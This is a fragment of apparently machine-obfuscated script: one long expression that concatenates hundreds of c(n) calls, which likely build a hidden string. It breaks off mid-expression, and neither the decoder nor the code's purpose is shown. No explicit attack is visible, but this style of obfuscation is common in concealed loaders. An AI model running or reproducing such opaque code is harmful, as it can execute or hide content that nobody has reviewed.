c(23198) + c(1333) + c(30592) + c(28800) + c(3019) + c(25908) + c(23220) + c(32144) + c(10324) + c(9164) + c(24680) + c(3232) + c(21503) + c(9918) + c(9402) + c(7484) + c(6716) + c(32797) + c(15080) + c(8083) + c(2419) + c(3328) + c(32067) + c(32153) + c(1591) + c(14299) + c(15971) + c(26789) + c(1618) + c(32025) + c(18103) + c(17957) + c(15196) + c(195) + c(24891) + c(11920) + c(23921) + c(24028) + c(19763) + c(26545) + c(7328) + c(26349) + c(11518) + c(1455) + c(14745) + c(28431) + c(16454) + c(31014) + c(12874) + c(1620) + c(29478) + c(4221) + c(15132) + c(15651) + c(23583) + c(13173) + c(22532) + c(27623) + c(28986) + c(24051) + c(30399) + c(17631) + c(8801) + c(28504) + c(23530) + c(9063) + c(7673) + c(18817) + c(9902) + c(22446) + c(5351) + c(31035) + c(33489) + c(32895) + c(4585) + c(1903) + c(23094) + c(7275) + c(23986) + c(13721) + c(7026)) + (c(20294) + c(17160) + c(21431) + c(17787) + c(2941) + c(18047) + c(8297) + c(33263) + c(10084) + c(1023) + c(8200) + c(21238) + c(15252) + c(20236) + c(22912) + c(19418) + c(25621) + c(7611) + c(19733) + c(14916) + c(1460) + c(13614) + c(2500) + c(29392) + c(13620) + c(4248) + c(21325) + c(25389) + c(4538) + c(9852) + c(8628) + c(22846) + c(16744) + c(12279) + c(9155) + c(9008) + c(33438) + c(19619) + c(24953) + c(30829) + c(22372) + c(22877) + c(8181) + c(9731) + c(15206) + c(4865) + c(29002) + c(27843) + c(30366) + c(29948) + c(14365) + c(23337) + c(27075) + c(30357) + c(25253) + c(10356) + c(13391) + c(28671) + c(16542) + c(19796) + c(10401) + c(19180) + c(8457) + c(26492) + c(22918) + c(19069) + c(3838) + c(6154) + c(3408) + c(16403) + c(27773) + c(30063) + c(16973) + c(33968) + c(8947) + c(2103) + c(30186) + c(18229) + c(849) + c(21333) + c(11874) + c(5822) + c(959) + c(9410) + c(30160) + c(8595) + c(22377) + c(21262) + c(30700) + c(7179) + c(9454) + c(32404) + c(25098) + c(18989) + c(31754) + c(17532) + c(13263) + c(7523) + c(26553) + c(20891)) + (c(24282) + c(31468) + c(25060) + c(14929) + c(9244) + c(13077) + c(13761) + c(31383) + c(12089) + c(12836) + c(10023) + c(18206) + c(2727) + c(33602) + c(2689) + c(28411) + c(12687) + c(11889) + c(4779) + c(27306) + c(20368) + c(7390) + c(7137) + c(10361) + c(7483) + c(4831) + c(6631) + c(6993) + c(8266) + c(32963) + c(8819) + c(18009) + c(16701) + c(2427) + c(32962) + c(12072) + c(17879) + c(20205) + c(885) + c(27165) + c(25065) + c(3591) + c(22221) + c(30365) + c(2035) + c(9523) + c(4202) + c(13040) + c(12871) + c(13795) + c(17545) + c(6203) + c(1632) + c(21229) + c(17976) + c(9847) + c(2609) + c(23836) + c(5077) + c(32509) + c(6446) + c(15574) + c(21179) + c(10111) + c(7700) + c(380) + c(16266) + c(1224) + c(31192) + c(10161) + c(1033) + c(32074) + c(33262) + c(6560) + c(27266) + c(3895) + c(25110) + c(14918) + c(5608) + c(20531) + c(18763) + c(29381) + c(16438) + c(18491) + c(22830) + c(7784) + c(30781) + c(24617) + c(31222) + c(27903) + c(13095) + c(9137) + c(9108) + c(25362) + c(20269) + c(26588) + c(22558) + c(22236) + c(19893) + c(18348)) + (c(11597) + c(1911) + c(27600) + c(5672) + c(30159) + c(31158) + c(10354) + c(6427) + c(26999) + c(14221) + c(30376) + c(21627) + c(26888) + c(32415) + c(30315) + c(33495) + c(20002) + c(14378) + c(26328) + c(23906) + c(5187) + c(18278) + c(22655) + c(240) + c(22533) + c(12635) + c(11019) + c(21578) + c(18614) + c(1601) + c(11049) + c(1787) + c(26930) + c(33608) + c(9492) + c(19737) + c(6651) + c(10928) + c(6342) + c(33562) + c(1733) + c(3931) + c(16598) + c(21249) + c(19776) + c(28809) + c(19346) + c(9985) + c(12337) + c(5560) + c(10316) + c(24412) + c(5806) + c(21268) + c(27110) + c(32441) + c(19741) + c(24314) + c(20768) + c(7897) + c(10868) + c(26737) + c(3544) + c(33251) + c(4599) + c(19142) + c(8578) + c(1383) + c(17763) + c(13295) + c(4920) + c(4241) + c(12100) + c(21893) + c(2775) + c(933) + c(27101) + c(19228) + c(19124) + c(25352) + c(1621) + c(19945) + c(24789) + c(19383) + c(16386) + c(17315) + c(19610) + c(6028) + c(31478) + c(744) + c(5245) + c(23892) + c(19992) + c(3197) + c(19480) + c(26082) + c(12093) + c(7293) + c(24842) + c(14913)) + (c(28224) + c(28580) + c(25059) + c(5422) + c(26143) + c(30023) + c(30038) + c(3411) + c(1709) + c(8272) + c(28875) + c(20059) + c(8660) + c(6997) + c(24809) + c(26715) + c(28316) + c(29720) + c(28992) + c(8610) + c(3744) + c(17756) + c(972) + c(18509) + c(28129) + c(1110) + c(23431) + c(10187) + c(9013) + c(30198) + c(7220) + c(7754) + c(30474) + c(27051) + c(22060) + c(15148) + c(31646) + c(12214) + c(3186) + c(20343) + c(13441) + c(12995) + c(12755) + c(6520) + c(11381) + c(18449) + c(15854) + c(13061) + c(11374) + c(31018) + c(6529) + c(24758) + c(3994) + c(17678) + c(23458) + c(15001) + c(25729) + c(30656) + c(4638) + c(18783) + c(10218) + c(21831) + c(11274) + c(19789) + c(25564) + c(24741) + c(20886) + c(29141) + c(2110) + c(16282) + c(2898) + c(15326) + c(6584) + c(30471) + c(16090) + c(2125) + c(11085) + c(22850) + c(33488) + c(11650) + c(17216) + c(32711) + c(30347) + c(31537) + c(12084) + c(11383) + c(32289) + c(22759) + c(23720) + c(15427) + c(2010) + c(4291) + c(21419) + c(2999) + c(12066) + c(2914) + c(3743) + c(29331) + c(33770) + c(3637)) + (c(31840) + c(1407) + c(13912) + c(26268) + c(7310) + c(11457) + c(4956) + c(30795) + c(30345) + c(22714) + c(33416) + c(30948) + c(8161) + c(20947) + c(18126) + c(7377) + c(12643) + c(12134) + c(29192) + c(20857) + c(28985) + c(20387) + c(33542) + c(20238) + c(33188) + c(31390) + c(5957) + c(8543) + c(15338) + c(9158) + c(33774) + c(31611) + c(1963) + c(9680) + c(16204) + c(20682) + c(573) + c(21359) + c(24411) + c(19884) + c(19904) + c(16328) + c(14794) + c(13110) + c(16844) + c(33641) + c(24453) + c(27155) + c(29896) + c(30697) + c(16756) + c(25319) + c(19347) + c(7457) + c(3744) + c(29713) + c(1653) + c(23511) + c(24817) + c(5551) + c(1500) + c(3985) + c(26816) + c(16824) + c(6085) + c(19602) + c(31078) + c(14428) + c(23754) + c(20483) + c(32021) + c(23764) + c(9414) + c(16371) + c(10549) + c(5158) + c(12041) + c(7324) + c(28475) + c(32724) + c(12691) + c(32528) + c(31663) + c(33094) + c(15035) + c(13764) + c(16424) + c(24669) + c(9012) + c(8538) + c(25316) + c(10475) + c(28575) + c(3335) + c(9583) + c(26098) + c(26239) + c(2015) + c(2236) + c(19366)) + (c(11154) + c(24117) + c(11255) + c(31928) + c(3126) + c(8921) + c(3027) + c(8917) + c(4163) + c(21086) + c(15957) + c(29621) + c(5094) + c(13062) + c(13228) + c(9991) + c(18142) + c(7472) + c(13328) + c(15020) + c(24415) + c(2048) + c(4579) + c(23070) + c(2789) + c(27692) + c(12829) + c(18339) + c(26180) + c(3564) + c(8945) + c(26437) + c(28085) + c(7983) + c(8884) + c(11022) + c(6611) + c(32744) + c(1606) + c(12260) + c(28160) + c(1493) + c(30972) + c(29264) + c(16484) + c(13422) + c(3888) + c(18215) + c(11699) + c(29594) + c(7690) + c(29705) + c(19408) + c(26075) + c(19923) + c(9377) + c(8104) + c(16405) + c(6744) + c(6925) + c(33708) + c(20808) + c(12861) + c(18287) + c(11365) + c(31857) + c(11236) + c(5161) + c(6568) + c(31609) + c(22458) + c(15084) + c(12907) + c(30011) + c(19587) + c(21332) + c(13034) + c(28596) + c(1810) + c(32002) + c(13738) + c(30381) + c(19049) + c(25421) + c(15359) + c(3405) + c(29600) + c(154) + c(31896) + c(23997) + c(18575) + c(25728) + c(5234) + c(32368) + c(30627) + c(7079) + c(788) + c(10825) + c(31880) + c(17403)) + (c(34105) + c(16584) + c(26272) + c(18124) + c(13605) + c(10435) + c(14557) + c(24155) + c(20094) + c(3289) + c(4052) + c(29370) + c(5018) + c(22961) + c(27248) + c(16241) + c(21683) + c(8554) + c(15996) + c(7831) + c(26957) + c(17290) + c(7322) + c(25417) + c(22792) + c(15099) + c(11112) + c(11485) + c(13902) + c(30002) + c(11311) + c(2587) + c(14531) + c(13963) + c(24365) + c(8952) + c(21861) + c(6359) + c(22684) + c(20557) + c(33170) + c(6375) + c(5071) + c(18622) + c(3886) + c(25123) + c(23127) + c(26477) + c(31862) + c(16719) + c(2843) + c(28400) + c(33282) + c(24275) + c(29199) + c(26984) + c(15459) + c(20170) + c(7842) + c(23134) + c(2026) + c(29441) + c(10269) + c(3064) + c(23867) + c(11226) + c(33681) + c(26300) + c(26631) + c(24600) + c(18027) + c(5358) + c(8840) + c(921) + c(13936) + c(2996) + c(28419) + c(17920) + c(3576) + c(23387) + c(13393) + c(9887) + c(25493) + c(19508) + c(5897) + c(7462) + c(8651) + c(19692) + c(29639) + c(17715) + c(20128) + c(5988) + c(23372) + c(32825) + c(5734) + c(28639) + c(15161) + c(9323) + c(6695) + c(27283)) + (c(17647) + c(4815) + c(3902) + c(21137) + c(21592) + c(9922) + c(22217) + c(1671) + c(18958) + c(11508) + c(7095) + c(13766) + c(19631) + c(17810) + c(21747) + c(13339) + c(26966) + c(31780) + c(27287) + c(25484) + c(21504) + c(32421) + c(16478) + c(15409) + c(866) + c(1820) + c(31539) + c(12797) + c(16384) + c(3987) + c(24960) + c(18865) + c(25430) + c(28253) + c(9689) + c(30902) + c(6063) + c(22212) + c(11458) + c(21e3) + c(30872) + c(8776) + c(257) + c(12578) + c(23318) + c(28041) + c(20550) + c(27339) + c(1826) + c(15111) + c(14193) + c(145) + c(30021) + c(19487) + c(13817) + c(32149) + c(20249) + c(13882) + c(8774) + c(21746) + c(19520) + c(7949) + c(3532) + c(8039) + c(17843) + c(14376) + c(2436) + c(9245) + c(16037) + c(1912) + c(32355) + c(28119) + c(22993) + c(23698) + c(32757) + c(5718) + c(13901) + c(26991) + c(30907) + c(2651) + c(12695) + c(33261) + c(18805) + c(21773) + c(13397) + c(13692) + c(17171) + c(6436) + c(21261) + c(9524) + c(13693) + c(5491) + c(9353) + c(28863) + c(26885) + c(6411) + c(5606) + c(5938) + c(32085) + c(3553)) + (c(1811) + c(11226) + c(33681) + c(26300) + c(26631) + c(24600) + c(18027) + c(5358) + c(8840) + c(16561) + c(13797) + c(32936) + c(33195) + c(33485) + c(30473) + c(13990) + c(1799) + c(10394) + c(10649) + c(13730) + c(29644) + c(31347) + c(21580) + c(14645) + c(13915) + c(370) + c(2301) + c(7848) + c(10127) + c(9957) + c(7142) + c(30949) + c(10931) + c(17190) + c(33101) + c(15046) + c(31432) + c(26769) + c(29839) + c(26705) + c(19779) + c(16062) + c(7989) + c(29493) + c(11440) + c(11214) + c(11838) + c(22204) + c(1393) + c(12986) + c(12881) + c(24850) + c(32190) + c(8397) + c(3144) + c(23603) + c(6384) + c(25883) + c(15920) + c(11711) + c(21864) + c(6092) + c(9618) + c(17411) + c(21614) + c(7100) + c(17570) + c(33410) + c(23718) + c(14888) + c(32361) + c(11441) + c(23321) + c(32410) + c(12610) + c(27538) + c(9910) + c(10012) + c(23021) + c(5969) + c(3079) + c(16283) + c(10675) + c(14756) + c(12612) + c(22745) + c(25020) + c(23712) + c(10786) + c(14599) + c(31020) + c(20715) + c(32046) + c(9703) + c(23679) + c(31600) + c(12773) + c(33558) + c(6672) + c(28445)) + (c(12463) + c(33451) + c(21316) + c(5958) + c(6771) + c(11544) + c(17350) + c(4999) + c(13799) + c(33759) + c(24159) + c(638) + c(25245) + c(10951) + c(29051) + c(21980) + c(14614) + c(33244) + c(12913) + c(15264) + c(13609) + c(4419) + c(29393) + c(16673) + c(17576) + c(15503) + c(9018) + c(9136) + c(2347) + c(30116) + c(14101) + c(401) + c(6532) + c(3056) + c(27853) + c(29305) + c(16281) + c(25469) + c(9838) + c(14065) + c(18777) + c(19310) + c(1921) + c(20099) + c(31061) + c(23174) + c(10112) + c(8415) + c(4235) + c(19859) + c(7167) + c(19823) + c(25096) + c(3132) + c(24884) + c(19013) + c(8137) + c(13006) + c(26575) + c(24697) + c(26220) + c(6715) + c(5394) + c(32638) + c(20905) + c(14685) + c(13801) + c(27086) + c(10223) + c(9702) + c(11077) + c(7368) + c(21004) + c(32094) + c(3294) + c(28109) + c(26211) + c(17068) + c(14229) + c(13088) + c(32886) + c(26395) + c(34048) + c(25450) + c(14575) + c(14109) + c(9714) + c(32337) + c(1987) + c(29594) + c(5366) + c(33137) + c(31334) + c(9049) + c(19307) + c(15740) + c(21322) + c(293) + c(7176) + c(24664)) + (c(29930) + c(30783) + c(28338) + c(5575) + c(22851) + c(12173) + c(3575) + c(542) + c(7182) + c(29312) + c(15728) + c(16637) + c(25090) + c(31627) + c(11504) + c(31346) + c(24255) + c(18370) + c(3847) + c(29953) + c(12545) + c(2975) + c(25351) + c(25563) + c(5873) + c(29339) + c(20940) + c(18254) + c(1564) + c(11353) + c(32432) + c(4899) + c(7891) + c(21084) + c(6726) + c(6316) + c(892) + c(31540) + c(15756) + c(10880) + c(11239) + c(14484) + c(6271) + c(9020) + c(25434) + c(10468) + c(17985) + c(33862) + c(33514) + c(31801) + c(27890) + c(4226) + c(27817) + c(26140) + c(16091) + c(32071) + c(12201) + c(26535) + c(8012) + c(2966) + c(10698) + c(7200) + c(23149) + c(28383) + c(28424) + c(11425) + c(6829) + c(3518) + c(25899) + c(20880) + c(7191) + c(25324) + c(7170) + c(1782) + c(13443) + c(18618) + c(26684) + c(22056) + c(17798) + c(2615) + c(14948) + c(22518) + c(2634) + c(12925) + c(5572) + c(4732) + c(14521) + c(12290) + c(10639) + c(8536) + c(33471) + c(14708) + c(3333) + c(13870) + c(30222) + c(22393) + c(32326) + c(19572) + c(9047) + c(24413)) + (c(21009) + c(24552) + c(469) + c(28141) + c(13755) + c(3395) + c(28516) + c(1027) + c(13607) + c(9972) + c(21289) + c(28615) + c(12174) + c(15476) + c(11721) + c(28279) + c(16107) + c(33069) + c(3575) + c(542) + c(7182) + c(5138) + c(28586) + c(5866) + c(26703) + c(3837) + c(25968) + c(29916) + c(17371) + c(18579) + c(17062) + c(22924) + c(7245) + c(2023) + c(19594) + c(11792) + c(3069) + c(8512) + c(25473) + c(17288) + c(24501) + c(11296) + c(20931) + c(1410) + c(22215) + c(28591) + c(2392) + c(26345) + c(17769) + c(10012) + c(10247) + c(2676) + c(11632) + c(21606) + c(23666) + c(9408) + c(21953) + c(6992) + c(8856) + c(19251) + c(6608) + c(10086) + c(9870) + c(5328) + c(16370) + c(10665) + c(2365) + c(342) + c(3161) + c(11629) + c(31331) + c(25814) + c(22907) + c(23591) + c(9257) + c(13717) + c(9319) + c(18885) + c(11162) + c(28001) + c(29103) + c(22694) + c(4390) + c(32019) + c(1355) + c(6421) + c(21194) + c(20990) + c(30690) + c(7445) + c(23525) + c(12689) + c(24529) + c(11743) + c(31304) + c(932) + c(8058) + c(29514) + c(472) + c(20772)) + (c(15454) + c(5396) + c(1765) + c(29148) + c(11528) + c(19313) + c(9739) + c(819) + c(25215) + c(28535) + c(6438) + c(23019) + c(19200) + c(21397) + c(6162) + c(16999) + c(21232) + c(12918) + c(3035) + c(18978) + c(4495) + c(15122) + c(25865) + c(23125) + c(15392) + c(15424) + c(6131) + c(17349) + c(8192) + c(23662) + c(21514) + c(12702) + c(6593) + c(5723) + c(27049) + c(25557) + c(6347) + c(31456) + c(19359) + c(27029) + c(14399) + c(3935) + c(16641) + c(18660) + c(24554) + c(16242) + c(21866) + c(26396) + c(19625) + c(33905) + c(20913) + c(1761) + c(17896) + c(28076) + c(2637) + c(27417) + c(10295) + c(22749) + c(18956) + c(21587) + c(33806) + c(18355) + c(4480) + c(3498) + c(5970) + c(9028) + c(3149) + c(20811) + c(27242) + c(32681) + c(17877) + c(24094) + c(18376) + c(21681) + c(32907) + c(25172) + c(14284) + c(3853) + c(32710) + c(10754) + c(7824) + c(18288) + c(28380) + c(5533) + c(7530) + c(20766) + c(23991) + c(31976) + c(20066) + c(30131) + c(22387) + c(28413) + c(23543) + c(29610) + c(3466) + c(3522) + c(10773) + c(21951) + c(21799) + c(23284)) + (c(8802) + c(13437) + c(3339) + c(4682) + c(18698) + c(18172) + c(15301) + c(11970) + c(29632) + c(18131) + c(26525) + c(17913) + c(12476) + c(13667) + c(11364) + c(28939) + c(507) + c(2252) + c(11394) + c(25289) + c(17863) + c(30349) + c(7106) + c(2521) + c(13269) + c(33990) + c(1151) + c(7537) + c(20548) + c(24214) + c(7668) + c(21782) + c(1029) + c(4597) + c(28405) + c(4568) + c(26893) + c(19199) + c(19664) + c(10540) + c(13231) + c(298) + c(31894) + c(30458) + c(31355) + c(21486) + c(30981) + c(20283) + c(23128) + c(23373) + c(16114) + c(21438) + c(28899) + c(15976) + c(10203) + c(20344) + c(6267) + c(3698) + c(7636) + c(5468) + c(31850) + c(27022) + c(8335) + c(26057) + c(3776) + c(18724) + c(21881) + c(7044) + c(2007) + c(15134) + c(2172) + c(28070) + c(4358) + c(24867) + c(33752) + c(10460) + c(346) + c(28896) + c(26128) + c(24214) + c(7668) + c(21782) + c(1029) + c(4597) + c(18417) + c(5248) + c(22721) + c(11436) + c(30718) + c(23482) + c(31117) + c(26279) + c(7315) + c(26868) + c(2123) + c(23741) + c(20634) + c(24779) + c(14586) + c(22032)) + (c(27421) + c(27514) + c(24900) + c(28559) + c(29084) + c(21668) + c(20617) + c(14130) + c(15779) + c(21771) + c(21546) + c(24701) + c(17934) + c(8786) + c(24777) + c(12156) + c(18113) + c(33782) + c(10564) + c(23442) + c(22529) + c(2629) + c(32134) + c(1004) + c(22544) + c(25987) + c(15013) + c(18913) + c(9153) + c(21399) + c(23882) + c(8576) + c(13851) + c(12662) + c(26468) + c(736) + c(3105) + c(30888) + c(3040) + c(26863) + c(14997) + c(27874) + c(2809) + c(16903) + c(17751) + c(25656) + c(12346) + c(3226) + c(595) + c(23382) + c(23725) + c(7467) + c(12723) + c(12796) + c(23412) + c(20640) + c(28204) + c(27709) + c(28260) + c(8163) + c(10205) + c(4352) + c(7432) + c(15707) + c(28644) + c(9147) + c(6856) + c(461) + c(31464) + c(33065) + c(25715) + c(24447) + c(826) + c(6365) + c(15339) + c(11967) + c(7758) + c(33695) + c(2340) + c(12136) + c(16162) + c(29535) + c(1197) + c(8088) + c(10449) + c(26706) + c(1317) + c(669) + c(32722) + c(24243) + c(5581) + c(26103) + c(1024) + c(29409) + c(4385) + c(28417) + c(18010) + c(3090) + c(3799) + c(5413)) + (c(33734) + c(1376) + c(2201) + c(28416) + c(11854) + c(10734) + c(4192) + c(4054) + c(19547) + c(28384) + c(20100) + c(18813) + c(585) + c(27543) + c(28922) + c(18597) + c(28744) + c(18052) + c(17749) + c(26570) + c(32154) + c(23443) + c(9730) + c(22732) + c(2976) + c(830) + c(5748) + c(30307) + c(13584) + c(24214) + c(7668) + c(21782) + c(1029) + c(14629) + c(28115) + c(21433) + c(14709) + c(29592) + c(20619) + c(29343) + c(7767) + c(16839) + c(31992) + c(20354) + c(11328) + c(768) + c(8973) + c(20071) + c(32885) + c(32799) + c(3792) + c(19133) + c(25272) + c(4432) + c(9686) + c(15569) + c(22849) + c(22542) + c(5539) + c(22660) + c(8471) + c(16129) + c(13750) + c(26057) + c(3776) + c(32170) + c(22712) + c(7353) + c(18428) + c(8276) + c(22891) + c(20209) + c(2982) + c(1617) + c(31026) + c(4015) + c(14870) + c(33812) + c(20110) + c(11908) + c(25355) + c(4290) + c(27353) + c(3982) + c(1949) + c(21071) + c(26019) + c(21124) + c(26016) + c(24273) + c(28308) + c(27179) + c(24706) + c(25619) + c(13215) + c(7943) + c(22956) + c(2972) + c(34084) + c(8547)) + (c(28892) + c(26288) + c(12234) + c(30540) + c(22257) + c(9761) + c(32378) + c(27739) + c(10886) + c(30464) + c(19212) + c(29913) + c(3367) + c(30820) + c(26036) + c(23464) + c(16816) + c(14719) + c(23320) + c(5136) + c(31848) + c(24006) + c(24482) + c(19731) + c(23371) + c(30443) + c(6387) + c(25498) + c(14944) + c(13111) + c(24612) + c(30900) + c(991) + c(23449) + c(7525) + c(6248) + c(15766) + c(32931) + c(1103) + c(8808) + c(28197) + c(25282) + c(25574) + c(1702) + c(2638) + c(1848) + c(30309) + c(1504) + c(6941) + c(4527) + c(29369) + c(12705) + c(15487) + c(33083) + c(727) + c(24833) + c(20615) + c(20769) + c(19765) + c(2695) + c(8196) + c(31861) + c(8708) + c(22933) + c(16409) + c(13356) + c(10082) + c(9727) + c(25437) + c(33433) + c(20717) + c(29348) + c(25015) + c(10404) + c(23606) + c(25477) + c(20448) + c(30880) + c(12757) + c(9511) + c(7741) + c(30197) + c(9447) + c(1651) + c(4038) + c(14119) + c(8544) + c(13467) + c(17884) + c(24171) + c(15365) + c(3476) + c(16167) + c(23744) + c(822) + c(1055) + c(10555) + c(9481) + c(7594) + c(31199)) + (c(14107) + c(31326) + c(12828) + c(971) + c(11347) + c(14859) + c(25909) + c(30249) + c(15124) + c(12603) + c(14707) + c(1872) + c(5569) + c(13975) + c(5836) + c(7013) + c(21778) + c(12770) + c(783) + c(26997) + c(24198) + c(33743) + c(4443) + c(26584) + c(11725) + c(2580) + c(15055) + c(9143) + c(14993) + c(25817) + c(2554) + c(26054) + c(32383) + c(32305) + c(1694) + c(26754) + c(6196) + c(29936) + c(30557) + c(24489) + c(19985) + c(24920) + c(12402) + c(23620) + c(8935) + c(12537) + c(17238) + c(7593) + c(22676) + c(32162) + c(19092) + c(499) + c(5177) + c(3274) + c(22267) + c(30847) + c(22664) + c(23517) + c(15687) + c(24254) + c(5e3) + c(31440) + c(14681) + c(17967) + c(17418) + c(16552) + c(20315) + c(15163) + c(9490) + c(2600) + c(21576) + c(20777) + c(17899) + c(25354) + c(32629) + c(8566) + c(24430) + c(26698) + c(28003) + c(5154) + c(12908) + c(31043) + c(20566) + c(7686) + c(7028) + c(15043) + c(18693) + c(32287) + c(2861) + c(28700) + c(5108) + c(22671) + c(4322) + c(6251) + c(30743) + c(4055) + c(15414) + c(33707) + c(18994) + c(22139)) + (c(3818) + c(8785) + c(2740) + c(21524) + c(24735) + c(12373) + c(27251) + c(33826) + c(13330) + c(1209) + c(1584) + c(12690) + c(29188) + c(4819) + c(32673) + c(25016) + c(27769) + c(21947) + c(9461) + c(27857) + c(15085) + c(6618) + c(21463) + c(2623) + c(5019) + c(5441) + c(27937) + c(20353) + c(25544) + c(28634) + c(1422) + c(14820) + c(6709) + c(24709) + c(12140) + c(22108) + c(17871) + c(20624) + c(8055) + c(30004) + c(24917) + c(9027) + c(23395) + c(22882) + c(6723) + c(9856) + c(28924) + c(10264) + c(4662) + c(16183) + c(1506) + c(32862) + c(21719) + c(32056) + c(23344) + c(21987) + c(24237) + c(14344) + c(16919) + c(21890) + c(24410) + c(2945) + c(14515) + c(18262) + c(361) + c(12269) + c(18548) + c(33312) + c(1558) + c(15718) + c(20434) + c(18137) + c(6539) + c(19778) + c(10137) + c(25777) + c(367) + c(5064) + c(14687) + c(10684) + c(11197) + c(24191) + c(19160) + c(6174) + c(33002) + c(8174) + c(7396) + c(33096) + c(22380) + c(10905) + c(4589) + c(32235) + c(14158) + c(2794) + c(6094) + c(31704) + c(27436) + c(1530) + c(128) + c(29310)) + (c(11429) + c(33040) + c(8107) + c(20777) + c(17899) + c(25354) + c(32629) + c(8566) + c(24430) + c(26698) + c(28003) + c(32447) + c(29162) + c(16470) + c(10956) + c(33535) + c(32320) + c(12073) + c(17155) + c(10737) + c(10502) + c(9152) + c(3887) + c(5092) + c(19196) + c(9442) + c(27068) + c(16731) + c(18180) + c(5794) + c(29660) + c(27946) + c(18453) + c(25183) + c(24948) + c(1037) + c(27098) + c(11163) + c(16956) + c(7138) + c(30986) + c(15209) + c(32089) + c(32110) + c(33339) + c(7756) + c(15741) + c(18690) + c(27781) + c(27252) + c(15489) + c(10605) + c(21839) + c(5990) + c(19820) + c(18323) + c(31865) + c(21350) + c(12802) + c(19102) + c(12818) + c(17252) + c(15634) + c(12697) + c(27881) + c(33600) + c(33706) + c(12371) + c(22344) + c(28856) + c(7720) + c(20291) + c(14495) + c(11967) + c(3412) + c(6109) + c(5787) + c(7194) + c(15663) + c(645) + c(28276) + c(10950) + c(6042) + c(28518) + c(912) + c(21026) + c(3771) + c(23244) + c(28288) + c(1440) + c(4604) + c(29263) + c(17259) + c(30915) + c(12398) + c(16679) + c(3792) + c(26041) + c(25047) + c(16301)) + (c(27909) + c(11803) + c(3683) + c(21642) + c(11367) + c(9014) + c(27637) + c(29880) + c(2142) + c(31876) + c(26967) + c(9225) + c(14427) + c(9238) + c(26557) + c(9820) + c(8632) + c(32253) + c(34014) + c(23331) + c(32081) + c(16792) + c(17538) + c(21275) + c(29500) + c(15677) + c(7186) + c(5377) + c(17954) + c(14303) + c(8568) + c(337) + c(1339) + c(12811) + c(5832) + c(8540) + c(9776) + c(8646) + c(24104) + c(3291) + c(20873) + c(28532) + c(20075) + c(16554) + c(3506) + c(18329) + c(22758) + c(12181) + c(14280) + c(30859) + c(33098) + c(12552) + c(29229) + c(5598) + c(24426) + c(32429) + c(30166) + c(20594) + c(32730) + c(31442) + c(15904) + c(25900) + c(21510) + c(9195) + c(10835) + c(15176) + c(12667) + c(168) + c(30965) + c(10232) + c(5228) + c(31215) + c(1854) + c(32244) + c(29435) + c(29880) + c(2142) + c(31876) + c(26967) + c(9225) + c(14427) + c(9238) + c(26557) + c(9820) + c(8632) + c(32253) + c(34014) + c(23331) + c(32081) + c(16792) + c(17538) + c(21275) + c(29500) + c(15677) + c(7186) + c(5377) + c(18036) + c(14836) + c(9617) + c(14895)) + (c(14691) + c(3326) + c(14454) + c(33766) + c(33924) + c(22271) + c(1641) + c(3807) + c(29658) + c(8729) + c(24695) + c(3601) + c(22895) + c(21692) + c(24961) + c(8833) + c(23266) + c(29226) + c(25199) + c(29268) + c(7716) + c(10109) + c(6582) + c(8133) + c(22488) + c(160) + c(18665) + c(20232) + c(27369) + c(27834) + c(18285) + c(29462) + c(27852) + c(9109) + c(14864) + c(31541) + c(6986) + c(26091) + c(2474) + c(1277) + c(33869) + c(22155) + c(4031) + c(17326) + c(26446) + c(22027) + c(6922) + c(5615) + c(7206) + c(30826) + c(19583) + c(31482) + c(12671) + c(31322) + c(5193) + c(18652) + c(10090) + c(7030) + c(7882) + c(5831) + c(22299) + c(10280) + c(25330) + c(22213) + c(8502) + c(32014) + c(16988) + c(19993) + c(6825) + c(6339) + c(25211) + c(12053) + c(15731) + c(16629) + c(32350) + c(26358) + c(20445) + c(4015) + c(8118) + c(7931) + c(17173) + c(29864) + c(901) + c(10399) + c(32060) + c(25114) + c(31032) + c(16218) + c(1841) + c(19684) + c(25360) + c(9140) + c(12102) + c(13603) + c(22537) + c(4451) + c(16916) + c(6292) + c(15656) + c(12707)) + (c(3577) + c(24259) + c(18670) + c(33010) + c(17805) + c(32642) + c(864) + c(32024) + c(22036) + c(7299) + c(26695) + c(2097) + c(24657) + c(16746) + c(3748) + c(10826) + c(6311) + c(20883) + c(17044) + c(25696) + c(15532) + c(3011) + c(1847) + c(20227) + c(4872) + c(23860) + c(24626) + c(8047) + c(26565) + c(29173) + c(12300) + c(28566) + c(23654) + c(29973) + c(28879) + c(21183) + c(20489) + c(4830) + c(32877) + c(260) + c(18158) + c(14782) + c(32280) + c(12146) + c(22883) + c(17969) + c(29830) + c(20763) + c(13596) + c(33007) + c(30512) + c(33286) + c(583) + c(5455) + c(1095) + c(20414) + c(29365) + c(4496) + c(12645) + c(5266) + c(24968) + c(22334) + c(23733) + c(18402) + c(22494) + c(23842) + c(6528) + c(8607) + c(22179) + c(6492) + c(20667) + c(5210) + c(130) + c(20537) + c(20083) + c(20120) + c(10067) + c(31421) + c(19258) + c(20279) + c(20037) + c(16635) + c(33030) + c(17722) + c(388) + c(8321) + c(16244) + c(7988) + c(10479) + c(5084) + c(4798) + c(21226) + c(20185) + c(27402) + c(8082) + c(27154) + c(30789) + c(16022) + c(8784) + c(3729)) + (c(29757) + c(17124) + c(7402) + c(22234) + c(1154) + c(28848) + c(31066) + c(13473) + c(15513) + c(3203) + c(32953) + c(19777) + c(23235) + c(8052) + c(26896) + c(33324) + c(32357) + c(30111) + c(12051) + c(33059) + c(31913) + c(30419) + c(9708) + c(31399) + c(31569) + c(26393) + c(26341) + c(17923) + c(32767) + c(17999) + c(9967) + c(6319) + c(908) + c(32580) + c(10436) + c(29323) + c(27335) + c(13148) + c(4859) + c(21441) + c(28515) + c(25716) + c(581) + c(10762) + c(10893) + c(9555) + c(25297) + c(14004) + c(15270) + c(2280) + c(32307) + c(18045) + c(20596) + c(27128) + c(8035) + c(531) + c(25946) + c(26784) + c(25133) + c(7359) + c(10584) + c(26683) + c(19734) + c(17345) + c(13433) + c(12534) + c(33587) + c(16560) + c(21119) + c(32940) + c(353) + c(8419) + c(8443) + c(2863) + c(27389) + c(31766) + c(25560) + c(33974) + c(33390) + c(4242) + c(12299) + c(31727) + c(13142) + c(7601) + c(20767) + c(287) + c(800) + c(10776) + c(7280) + c(30194) + c(14618) + c(8730) + c(3370) + c(25311) + c(23062) + c(30403) + c(12765) + c(13042) + c(7373) + c(10243)) + (c(32187) + c(8528) + c(3702) + c(31591) + c(7227) + c(9769) + c(10584) + c(26683) + c(19734) + c(17345) + c(13433) + c(12534) + c(33587) + c(16560) + c(21119) + c(32940) + c(353) + c(8419) + c(8443) + c(2863) + c(27389) + 